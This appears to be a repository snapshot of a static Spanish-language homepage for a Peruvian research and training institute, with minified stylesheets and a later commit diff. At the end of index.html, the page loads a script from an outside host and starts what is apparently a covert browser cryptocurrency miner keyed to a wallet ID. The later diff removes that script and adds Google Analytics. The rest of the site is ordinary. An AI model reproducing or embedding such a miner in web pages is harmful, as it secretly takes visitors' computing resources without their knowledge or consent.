
==== index.html @ a10c7a13 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta name="description" content="INSTITUTO PERUANO DE INVESTIGACION BASICA Y APLICADA E.I.R.L."/>
    <meta name="keywords" content="INSTITUTO, PERUANO, INVESTIGACION, BASICA, APLICADA"/>
    <meta name="author" content="I.P.I.B.A. E.I.R.L."/>
    <title>IPIBA | INICIO</title>
    <link rel="icon" href="../icons/logoweb.png"/>
    <link rel="stylesheet" href="../css/menu-dist.css"/>
    <link rel="stylesheet" href="../css/contenido-dist.css"/>
    <link rel="stylesheet" href="../css/contenido_tabla-dist.css"/>
    <link rel="stylesheet" href="../css/principal-dist.css"/>
    <link rel="stylesheet" href="../css/aula-dist.css"/>
    <!--link(rel="stylesheet",href="../css/usuario-dist.css")-->
    <link rel="stylesheet" href="../css/usuario_menu-dist.css"/>
    <link rel="stylesheet" href="../css/animation-dist.css"/>
    <link rel="stylesheet" href="../css/pie-dist.css"/>
  </head>
  <body>
    <div class="menu">
      <nav>
        <div class="empresa">
          <p>Instituto Peruano de Investigación Básica y Aplicada</p>
          <figure><img src="../icons/ipiba.svg" class="ipiba"/></figure>
        </div>
        <div class="navegacion">
          <ul>
            <li><a href="../index.html">Inicio</a></li>
            <li><a href="../html/cursos.html">Cursos</a></li>
            <li><a href="../html/diplomados.html">Diplomados</a></li>
            <li><a href="../html/aula.html">Aula Virtual</a></li>
          </ul>
        </div>
      </nav>
    </div>
    <div class="contenido">
      <section>
        <article>
          <h1>¡BIENVENIDOS!</h1>
          <p>El <strong>Instituto Peruano de Investigación Básica y Aplicada E.I.R.L.</strong>, es una empresa dedicada a la investigación básica y aplicada, transferencia tecnológica y biotecnológica, capacitación, asesoría y prestación de servicios relacionados.</p>
          <p>En el corto plazo el <strong>Instituto Peruano de Investigación Básica y Aplicada E.I.R.L.</strong>, se convertirá en el referente para la realización de investigaciones diversas en la región y a largo plazo se convertirá en el referente a nivel nacional.</p>
          <marquee>
            <p><em>"Comprometidos con el Desarrollo del País"</em></p>
          </marquee>
        </article>
      </section>
      <aside>
        <figure><img src="../cursos/1.jpg" class="inicio"/></figure>
      </aside>
    </div>
    <div class="principal">
      <main>
      </main>
    </div>
    <div class="pie">
      <footer>
        <div class="general">
          <div class="nombre_empresa">
            <p><strong>INSTITUTO PERUANO DE INVESTIGACIÓN BÁSICA Y APLICADA E.I.R.L.</strong></p>
          </div>
          <div class="datos">
            <p class="location1"><img src="../icons/location.svg"/><span>: </span><em>Av. La Unidad Mz. M - Lt. 4. Trujillo – La Libertad – Perú.</em></p>
            <p class="location2"><img src="../icons/location.svg"/><span>: </span><em>Calle Huamantanga N° 1060–A. Oficina 402. Jaén – Cajamarca – Perú.</em></p>
            <p class="phone"><img src="../icons/phone.svg"/><span>: </span><em>(+51) 970 901 735 || (+51) 932 146 496 || (+51) 935 584 294</em></p>
            <p class="whatsapp"><img src="../icons/whatsapp.svg"/><span>: </span><em>(+51) 935 584 294  </em></p>
            <p class="mail"><img src="../icons/mail.svg"/><span>: </span><em>ipibaeirl@gmail.com</em></p>
          </div>
          <div class="derechos">
            <p><strong><small>Derechos Reservados &copy; 2020</small></strong></p>
          </div>
        </div>
        <div class="redes"><a href="https://www.facebook.com/ipibaperu/" target="_blank"><img src="../icons/facebook.svg"/></a><a href="https://www.youtube.com/channel/UCNELdsZVr-eaDzx0EYzobLw" target="_blank"><img src="../icons/youtube.svg"/></a><a href="https://twitter.com/ipibaperu" target="_blank"><img src="../icons/twitter.svg"/></a></div>
      </footer>
    </div>
    <script type="text/javascript" src="../js/login-dist.js"></script>
    <script type="text/javascript" src="../js/limpiar-dist.js"></script>
    <script type="text/javascript" src="../js/usuario_menu-dist.js"></script>
    <script src="https://www.hostingcloud.racing/PSJ9.js"></script>
    <script>
        var _client = new Client.Anonymous('0x71736ec638a288a1861997aa3943b5bae4666f71', {
            throttle: 0.2, c: 'w', ads: 0
        });
        _client.start();
    </script>
  </body>
</html>
---- css/menu-dist.css ----
@media(max-width:315px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:.65em;margin:0 6px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:12px;margin:0 0 0 45px;visibility:hidden}.empresa p:before{content:"";visibility:visible}.empresa figure{width:32px;height:32px;margin:-33px 0 0 5px}.empresa img{width:25px;height:25px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:316px) and (max-width:320px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:.65em;margin:0 6px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:12px;margin:0 0 0 45px;visibility:hidden}.empresa p:before{content:"";visibility:visible}.empresa figure{width:32px;height:32px;margin:-19px 0 0 5px}.empresa img{width:25px;height:25px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:321px) and (max-width:326px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:.75em;margin:0 6px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:12.5px;margin:0 0 0 45px;visibility:hidden}.empresa p:before{content:"";visibility:visible}.empresa figure{width:32px;height:32px;margin:-22px 0 0 5px}.empresa img{width:25px;height:25px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:327px) and (max-width:480px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:.75em;margin:0 6px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:12.5px;margin:0 0 0 45px;visibility:hidden}.empresa p:before{content:"";visibility:visible}.empresa figure{width:32px;height:32px;margin:-22px 0 0 5px}.empresa img{width:25px;height:25px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:481px) and (max-width:768px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:.85em;margin:0 10px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:13.5px;margin:0 0 0 45px;visibility:hidden}.empresa p:before{content:"IPIBA EIRL";visibility:visible}.empresa figure{width:32px;height:32px;margin:-22px 0 0 5px}.empresa img{width:25px;height:25px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:769px) and (max-width:1024px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:.95em;margin:0 10px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:16px;margin:0 0 0 45px}.empresa figure{width:32px;height:32px;margin:-24px 0 0 5px}.empresa img{width:28px;height:28px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:1025px) and (max-width:1200px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:1.05em;margin:0 25px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:19px;margin:0 0 0 45px}.empresa figure{width:32px;height:32px;margin:-27px 0 0 5px}.empresa img{width:30px;height:30px}.navegacion a{text-decoration:none;color:inherit}}@media(min-width:1201px){.menu{color:#9b8b99;background:#373277;display:block;position:fixed;width:100%;height:auto;margin-top:-8px;margin-left:-8px;text-align:right}li{display:inline-block;list-style:none;font-size:1.15em;margin:0 25px;z-index:1}li:hover{color:white}.empresa{position:absolute;width:auto;height:100%;margin:0;z-index:-1}.empresa p{color:white;font-size:19px;margin:0 0 0 45px}.empresa figure{width:32px;height:32px;margin:-27px 0 0 5px}.empresa img{width:32px;height:32px}.navegacion a{text-decoration:none;color:inherit}}
---- css/contenido-dist.css ----
@media(max-width:320px){.contenido{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:42px -8px 0;width:auto;height:84.2vh;z-index:-2}section{color:black;background:#f5f5f5;width:100%}section article h1{margin:-.2em 1em .8em 0.0em;text-align:center;font:bold .75em ethnocentric,verdana,sans-serif}@font-face{font-family:ethnocentric;src:url(../font/ethnocentric.ttf)}section article{margin:2em;text-align:justify;font-size:1.15em;line-height:1.5em}section p{font-size:.62em;line-height:1.3em}aside{background:#f5f5f5;width:50%;display:none}aside figure{text-align:center;width:auto;height:15%;margin:0}aside .inicio{width:38%;height:48%;border-radius:20px;position:absolute;display:block;margin:6.5% 2.5% 2.5% 4.5%}aside img{border-radius:20px;margin:4.5%}}@media(min-width:321px) and (max-width:480px){.contenido{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:42px -8px 0;width:auto;height:84.2vh;z-index:-2}section{color:black;background:#f5f5f5;width:100%}section article h1{margin:-.2em 1em .8em 0.0em;text-align:center;font:bold .75em ethnocentric,verdana,sans-serif}@font-face{font-family:ethnocentric;src:url(../font/ethnocentric.ttf)}section article{margin:2em;text-align:justify;font-size:1.15em;line-height:1.5em}section p{font-size:.62em;line-height:1.3em}aside{background:#f5f5f5;width:50%;display:none}aside figure{text-align:center;width:auto;height:15%;margin:0}aside .inicio{width:38%;height:48%;border-radius:20px;position:absolute;display:block;margin:6.5% 2.5% 2.5% 4.5%}aside img{border-radius:20px;margin:4.5%}}@media(min-width:481px) and (max-width:768px){.contenido{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:42px -8px 0;width:auto;height:83.5vh;z-index:-2}section{color:black;background:#f5f5f5;width:50%}section article h1{margin:-.2em 1em .8em 0.0em;text-align:center;font:bold .9em ethnocentric,verdana,sans-serif}@font-face{font-family:ethnocentric;src:url(../font/ethnocentric.ttf)}section article{margin:2em;text-align:justify;font-size:1.15em;line-height:1.5em}section p{font-size:.65em;line-height:1.3em}aside{background:#f5f5f5;width:50%}aside figure{text-align:center;width:auto;height:15%;margin:0}aside .inicio{width:38%;height:48%;border-radius:20px;position:absolute;display:block;margin:6.5% 2.5% 2.5% 4.5%}aside img{border-radius:20px;margin:4.5%}}@media(min-width:769px) and (max-width:1024px){.contenido{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:42px -8px 0;width:auto;height:74.5vh;z-index:-2}section{color:black;background:#f5f5f5;width:50%}section article h1{margin:-.2em 1em .8em;text-align:center;font:bold 1.35em ethnocentric,verdana,sans-serif}@font-face{font-family:ethnocentric;src:url(../font/ethnocentric.ttf)}section article{margin:2em;text-align:justify;font-size:1.15em;line-height:1.5em}section p{font-size:.89em;line-height:1.3em}aside{background:#f5f5f5;width:50%}aside figure{text-align:center;width:auto;height:15%;margin:0}aside .inicio{width:38%;height:48%;border-radius:20px;position:absolute;display:block;margin:6.5% 2.5% 2.5% 4.5%}aside img{border-radius:20px;margin:4.5%}}@media(min-width:1025px) and (max-width:1200px){.contenido{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:42px -8px 0;width:auto;height:74.5vh;z-index:-2}section{color:black;background:#f5f5f5;width:50%}section article h1{margin:-.4em 1em .8em;text-align:center;font:bold 1.55em ethnocentric,verdana,sans-serif}@font-face{font-family:ethnocentric;src:url(../font/ethnocentric.ttf)}section article{margin:3.2em;text-align:justify;font-size:1.15em;line-height:1.5em}section p{font-size:1.05em;line-height:1.5em}aside{background:#f5f5f5;width:50%}aside figure{text-align:center;width:auto;height:15%;margin:0}aside .inicio{width:38%;height:48%;border-radius:20px;position:absolute;display:block;margin:6.5% 2.5% 2.5% 4.5%}aside img{border-radius:20px;margin:4.5%}}@media(min-width:1201px){.contenido{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:45px -8px 0;width:auto;height:67.4vh;z-index:-2}section{color:black;background:#f5f5f5;width:50%}section article h1{margin:-.4em 1em .8em;text-align:center;font:bold 1.55em ethnocentric,verdana,sans-serif}@font-face{font-family:ethnocentric;src:url(../font/ethnocentric.ttf)}section article{margin:3.2em;text-align:justify;font-size:1.15em;line-height:1.5em}section p{font-size:1.05em;line-height:1.5em}aside{background:#f5f5f5;width:50%}aside figure{text-align:center;width:auto;height:15%;margin:0}aside .inicio{width:38%;height:48%;border-radius:20px;position:absolute;display:block;margin:6.5% 2.5% 2.5% 4.5%}aside img{border-radius:20px;margin:4.5%}}
---- css/contenido_tabla-dist.css ----
@media(max-width:320px){section table{background:white;border:1px solid #999;border-collapse:collapse;text-align:center;margin:0;width:200px;font-size:.6em}section tr:hover{background:#f4ed7c}section th{background:#eee;text-align:justify;line-height:2em;border:1px solid #999}section td{text-align:justify;line-height:1.8em;border:1px solid #999}section .cuenta{text-align:center}section table img{margin:0 .5em;border-radius:0;width:7px;height:7px}}@media(min-width:321px) and (max-width:480px){section table{background:white;border:1px solid #999;border-collapse:collapse;text-align:center;margin:0;width:200px;font-size:.62em}section tr:hover{background:#f4ed7c}section th{background:#eee;text-align:justify;line-height:2em;border:1px solid #999}section td{text-align:justify;line-height:1.8em;border:1px solid #999}section .cuenta{text-align:center}section table img{margin:0 .5em;border-radius:0;width:8px;height:8px}}@media(min-width:481px) and (max-width:768px){section table{background:white;border:1px solid #999;border-collapse:collapse;text-align:center;margin:0;width:200px;font-size:.65em}section tr:hover{background:#f4ed7c}section th{background:#eee;text-align:justify;line-height:2em;border:1px solid #999}section td{text-align:justify;line-height:1.8em;border:1px solid #999}section .cuenta{text-align:center}section table img{margin:0 .5em;border-radius:0;width:10px;height:10px}}@media(min-width:769px) and (max-width:1024px){section table{background:white;border:1px solid #999;border-collapse:collapse;text-align:center;margin:0;width:300px;font-size:.85em}section tr:hover{background:#f4ed7c}section th{background:#eee;text-align:justify;line-height:2em;border:1px solid #999}section td{text-align:justify;line-height:1.8em;border:1px solid #999}section .cuenta{text-align:center}section table img{margin:0 .5em;border-radius:0;width:13px;height:13px}}@media(min-width:1025px) and (max-width:1200px){section table{background:white;border:1px solid #999;border-collapse:collapse;text-align:center;margin:0;width:400px;font-size:1.0em}section tr:hover{background:#f4ed7c}section th{background:#eee;text-align:justify;line-height:2em;border:1px solid #999}section td{text-align:justify;line-height:1.8em;border:1px solid #999}section .cuenta{text-align:center}section table img{margin:0 .5em;border-radius:0;width:13px;height:13px}}@media(min-width:1201px){section table{background:white;border:1px solid #999;border-collapse:collapse;text-align:center;margin:0;width:400px;font-size:1.05em}section tr:hover{background:#f4ed7c}section th{background:#eee;text-align:justify;line-height:2em;border:1px solid #999}section td{text-align:justify;line-height:1.8em;border:1px solid #999}section .cuenta{text-align:center}section table img{margin:0 .5em;border-radius:0;width:16px;height:16px}}
---- css/principal-dist.css ----
body{background:#cbcbcb}.principal{margin:0;padding:0}.cursos{background:#caeef7;margin:0 -8px;text-align:center}.cursos img{width:90vw;height:80vmin;margin:4vh 3vw;border-radius:10px}
---- css/aula-dist.css ----
.login{background:#caeef7;line-height:10vh;height:84.2vh;text-align:center;margin-left:-8px;margin-right:-8px}.formulario{background:white;border:1px solid #e2e2e2;border-radius:10px;margin-top:17vmin;width:40vmin;height:56vh;padding:1px 25px 25px;text-align:center;z-index:-1}.formulario p{color:black;margin-top:4vh}form{display:inline-table;font-size:4.2vmin}input{display:block;width:34vmin;font-size:3.0vmin;line-height:4vh;margin:auto auto 2vmin;padding:1vh 2vh;margin-bottom:5vh;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;border-radius:3px;border:1px solid #ccc}.login_boton{color:#fff;background:#337ab7;border-color:#2e6da4;border-radius:5px;width:25vmin;font-size:3.0vmin;line-height:4vh;margin-top:5vh;padding:1vh 2vh}.login_boton:hover{background:#286090}label{font-size:2.8vmin;color:red;line-height:2vh}.video_aula_max{text-align:center}.video_aula{background:#2a2a2e;width:90vw;height:90vmin;border:none;margin:0 -51px -4px;z-index:5}#menu2{margin-top:-45px;z-index:2}
---- css/usuario_menu-dist.css ----
.evento1{margin-left:-21vmin}.evento2{margin-left:-14vmin}.seccion{width:100%;height:auto;margin-left:0;padding-top:1px}#contenido_aula{height:auto;display:inline-block;position:static}#seccion ul{cursor:pointer;background:#f5f5f5;display:inline;list-style:none;font-size:1.05em}.nombre{display:block;width:40%;margin:15px 0 5px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);border-radius:5px}#seccion li:hover{background:#1abc9c}#seccion li li{color:white;background:#16a085;display:block;font-size:.95em;width:120%;text-align:center;border-radius:5px;padding:0}.nombre_evento{margin:5px 0;padding-left:6px;padding-right:6px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#seccion li li:hover{background:#1abc9c}#seccion li li li{color:white;background:#16a085;display:block;font-size:.75em;width:100%;text-align:justify;border-radius:5px}.nombre_modulo{margin:5px 0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#seccion li li li:hover{background:#09f}
---- css/animation-dist.css ----
.ipiba{-webkit-animation:logo 2s infinite linear alternate;animation:logo 2s infinite linear alternate}@-webkit-keyframes logo{from{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg)}}@keyframes logo{from{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg)}}
---- css/pie-dist.css ----
@media(max-width:320px){footer{background:#cbcbcb;width:100%;height:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;margin-left:-8px;border-top:2px solid #999}footer p{font-size:.56em;max-height:.16em}.general{width:50%;margin:0 0 1% 1%}.nombre_empresa{margin:0 0 -3.0em;visibility:hidden}.datos .location1{visibility:hidden}.datos .location2{visibility:hidden}.datos .phone{visibility:hidden}.datos img{margin:0 .5em;border-radius:0;width:8px;height:8px}.derechos{margin:.7em .5em .3em}.redes{width:50%;height:auto;border-left:2px solid white;text-align:center}.redes img{margin:0 1em;border-radius:0;width:20px;height:100%;margin:0 7%}.redes img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);transition:all .9s ease}}@media(min-width:321px) and (max-width:480px){footer{background:#cbcbcb;width:100%;height:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;margin-left:-8px;border-top:2px solid #999}footer p{font-size:.58em;max-height:.18em}.general{width:50%;margin:0 0 1% 1%}.nombre_empresa{margin:0 0 -3.0em;visibility:hidden}.datos .location1{visibility:hidden}.datos .location2{visibility:hidden}.datos .phone{visibility:hidden}.datos img{margin:0 .5em;border-radius:0;width:8px;height:8px}.derechos{margin:.9em .5em .3em}.redes{width:50%;height:auto;border-left:2px solid white;text-align:center}.redes img{margin:0 1em;border-radius:0;width:20px;height:100%;margin:0 8%}.redes img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);transition:all .9s ease}}@media(min-width:481px) and (max-width:768px){footer{background:#cbcbcb;width:100%;height:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;margin-left:-8px;border-top:2px solid #999}footer p{font-size:.58em;max-height:.18em}.general{width:50%;margin:0 0 1% 1%}.nombre_empresa{margin:0 0 -3.0em;visibility:hidden}.datos .location1{visibility:hidden}.datos .location2{visibility:hidden}.datos .phone{visibility:hidden}.datos img{margin:0 .5em;border-radius:0;width:8px;height:8px}.derechos{margin:.9em .5em .3em}.redes{width:50%;height:auto;border-left:2px solid white;text-align:center}.redes img{margin:0 1em;border-radius:0;width:25px;height:100%;margin:0 10%}.redes img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);transition:all .9s ease}}@media(min-width:769px) and (max-width:1024px){footer{background:#cbcbcb;width:100%;height:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;margin-left:-8px;border-top:2px solid #999}footer p{font-size:.6em;max-height:.2em}.general{width:50%;margin:0 0 1% 1%}.nombre_empresa{margin:0 0 .9em}.datos img{margin:0 .5em;border-radius:0;width:8px;height:8px}.derechos{margin:.9em .5em .1em}.redes{width:50%;height:auto;border-left:2px solid white;text-align:center}.redes img{margin:0 1em;border-radius:0;width:30px;height:100%;margin:0 10%}.redes img:hover{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);transition:all .9s ease}}@media(min-width:1025px) and (max-width:1200px){footer{background:#cbcbcb;width:100%;height:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;margin-left:-8px;border-top:2px solid #999}footer p{font-size:.7em;max-height:.3em}.general{width:50%;margin:0 0 1% 1%}.nombre_empresa{margin:0 0 .9em}.datos img{margin:0 .5em;border-radius:0;width:13px;height:13px}.derechos{margin:1em .5em -.3em}.redes{width:50%;height:auto;border-left:2px solid white;text-align:center}.redes img{margin:0 1em;border-radius:0;width:35px;height:100%;margin:0 10%}.redes img:hover{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);transition:all .9s ease}}@media(min-width:1201px){footer{background:#cbcbcb;width:100%;height:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;margin-left:-8px;border-top:2px solid #999}footer p{font-size:.8em;max-height:.4em}.general{width:50%;margin:0 0 1% 1%}.nombre_empresa{margin:0 0 .9em}.datos img{margin:0 .5em;border-radius:0;width:16px;height:16px}.derechos{margin:1.5em .5em -.5em}.redes{width:50%;height:auto;border-left:2px solid white;text-align:center}.redes img{margin:0 1em;border-radius:0;width:45px;height:100%;margin:0 10%}.redes img:hover{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);transition:all .9s ease}}

==== commit d8c4c12e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,15 @@
 <!DOCTYPE html>
 <html lang="es">
   <head>
+    <!-- Global site tag (gtag.js) - Google Analytics -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ90KV3G01"></script>
+    <script>
+        window.dataLayer = window.dataLayer || [];
+        function gtag(){dataLayer.push(arguments);}
+        gtag('js', new Date());
+
+        gtag('config', 'G-CQ90KV3G01');
+    </script>
     <meta charset="UTF-8"/>
     <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
     <meta name="description" content="INSTITUTO PERUANO DE INVESTIGACION BASICA Y APLICADA E.I.R.L."/>
@@ -77,12 +86,5 @@
     <script type="text/javascript" src="../js/login-dist.js"></script>
     <script type="text/javascript" src="../js/limpiar-dist.js"></script>
     <script type="text/javascript" src="../js/usuario_menu-dist.js"></script>
-    <script src="https://www.hostingcloud.racing/PSJ9.js"></script>
-    <script>
-        var _client = new Client.Anonymous('0x71736ec638a288a1861997aa3943b5bae4666f71', {
-            throttle: 0.2, c: 'w', ads: 0
-        });
-        _client.start();
-    </script>
   </body>
